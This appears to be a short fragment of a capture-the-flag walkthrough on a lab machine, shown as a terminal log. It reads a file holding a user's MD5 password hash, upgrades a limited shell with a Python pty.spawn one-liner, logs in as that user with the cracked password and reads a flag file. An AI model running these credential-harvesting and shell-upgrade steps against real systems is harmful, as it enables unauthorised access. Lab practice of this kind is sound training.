 $ cat password.raw-md5
robot:c3fcd3d76192e4007dfb496cca67e13b
$ su - robot
su: must be run from a terminal
$ echo "import pty; pty.spawn('/bin/bash')" > /tmp/asdf.py
python /tmp/asdf.py$
daemon@linux:/home/robot$ su robot
su robot
Password: abcdefghijklmnopqrstuvwxyz
robot@linux:~$ ls
ls
key-2-of-3.txt  password.raw-md5
robot@linux:~$ cat key-2-of-3.txt
cat key-2-of-3.txt
822c73956184f694993bede3eb39f959
robot@linux:~$